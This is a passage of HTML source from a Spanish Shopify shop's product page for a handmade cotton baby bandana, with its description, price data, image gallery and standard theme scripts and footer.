                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            <div class="product__description rte quick-add-hidden" style="--margin-top: 0.3rem;--margin-bottom: 0.6rem;" >
                  <meta charset="utf-8">
<p data-mce-fragment="1"><strong data-mce-fragment="1"><img height="34" width="165" src="https://cdn.shopify.com/s/files/1/0545/3666/7327/files/logo-autoridad-producto_480x480.png?v=1663499627" alt=""></strong></p>
<p data-mce-fragment="1">Las<span data-mce-fragment="1"> </span><span data-mce-fragment="1"><strong data-mce-fragment="1">bandanas</strong></span><span data-mce-fragment="1"> </span>son un complemento básico para los bebés. Se usan para dar de comer al bebé, como babero normal pero sobretodo para el momento en que empiezan con los dientes y babean mucho. Se colocan como un sobrecuello encima de la ropita y así evitarás que se les empape la ropa y estén mojados continuamente ya que puedes ir cambiando de bandana tantas veces como quieras sin necesidad de cambiarles de ropa.</p>
<p data-mce-fragment="1">Estas bandanas se abren y cierran con velcro</p>
<p data-mce-fragment="1">Están confeccionadas con algodón estampado y rizo de algodón orgánico súper absorbente.</p>
<p data-mce-fragment="1">* Se puede lavar en lavadora y planchar </p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><em>**Recuerda que cada producto de Calambata está hecho a mano, por lo que puedes encontrar alguna variación con respecto a la imagen de la foto.</em></p>
                </div><a href="/products/copia-de-bandana-mini-vichy-navy" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23782263652695__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23782263652695__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&width=550 550w,//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&width=1445"
    alt="Bandana vichy verde"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="57399341285719"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&width=550 550w,//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&width=1445"
    alt="Bandana vichy verde"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41686240657751"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&width=550 550w,//calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&width=1445"
    alt="Bandana vichy verde"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41686240723287"
  ></div>
  </div>
</product-modal>


  
<script src="//calambata.com/cdn/shop/t/33/assets/product-modal.js?v=50921580101160527761729522689" defer="defer"></script>
    <script src="//calambata.com/cdn/shop/t/33/assets/media-gallery.js?v=149794636457678587381729522689" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23782263652695__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23782263652695__main"]') ||
        document.querySelector('variant-selects[data-section="template--23782263652695__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23782263652695__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23782263652695__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bandana vichy verde",
      "url": "https:\/\/calambata.com\/products\/copia-de-bandana-mini-vichy-navy",
      "image": [
          "https:\/\/calambata.com\/cdn\/shop\/files\/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605\u0026width=1920"
        ],
      "description": "\n\nLas bandanas son un complemento básico para los bebés. Se usan para dar de comer al bebé, como babero normal pero sobretodo para el momento en que empiezan con los dientes y babean mucho. Se colocan como un sobrecuello encima de la ropita y así evitarás que se les empape la ropa y estén mojados continuamente ya que puedes ir cambiando de bandana tantas veces como quieras sin necesidad de cambiarles de ropa.\nEstas bandanas se abren y cierran con velcro\nEstán confeccionadas con algodón estampado y rizo de algodón orgánico súper absorbente.\n* Se puede lavar en lavadora y planchar \n \n**Recuerda que cada producto de Calambata está hecho a mano, por lo que puedes encontrar alguna variación con respecto a la imagen de la foto.",
      
      "brand": {
        "@type": "Brand",
        "name": "CALAMBATA"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 10.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/calambata.com\/products\/copia-de-bandana-mini-vichy-navy?variant=46480115728727"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23782263652695__17378862408bb6bb4c" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--23782263652695__1729523603cd96501d" class="shopify-section section"><div class="page-width"><div id="shopify-block-Aa0RlUXVIU29TRlpLM__loox_reviews_loox_dynamic_section_WEERDU" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="8363731321175"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--23782263652695__related-products" class="shopify-section section"><link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-card.css?v=857354030700666751729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-price.css?v=116010604417246430981729522689" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//calambata.com/cdn/shop/t/33/assets/section-related-products.css?v=80324771040738084201729522689"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--23782263652695__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23782263652695__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--23782263652695__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23782263652695__related-products&product_id=8363731321175&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//calambata.com/cdn/shop/t/33/assets/section-promo-popup.css?v=175993886525155844911729522689" rel="stylesheet" type="text/css" media="all" />
<link href="//calambata.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131729522688" rel="stylesheet" type="text/css" media="all" />
<link href="//calambata.com/cdn/shop/t/33/assets/newsletter-section.css?v=34202919601334509171729522689" rel="stylesheet" type="text/css" media="all" />
<link href="//calambata.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101729522689" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23782263718231__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//calambata.com/cdn/shop/t/33/assets/section-footer.css?v=62500012057406143751729522689" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101729522689" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341729522689" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-card.css?v=857354030700666751729522688" media="print" onload="this.media='all'">

<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101729522689" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341729522689" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-card.css?v=857354030700666751729522688" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23782263718231__footer-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23782263718231__footer-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--23782263718231__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/the-proyect"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre Calambata
                            </a>
                          </li><li>
                            <a
                              href="/pages/envios-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¿Cómo comprar?
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/aviso-legal"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AVISO LEGAL
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pólitica de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/pollitica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de cookies
                            </a>
                          </li><li>
                            <a
                              href="/pages/envios-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Plazos de entrega
                            </a>
                          </li><li>
                            <a
                              href="/pages/devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscríbete nuestra newsletter para enterarte de novedades y descuentos exclusivos</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23782263718231__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23782263718231__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            suscribirme
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/copia-de-bandana-mini-vichy-navy" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/copia-de-bandana-mini-vichy-navy" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 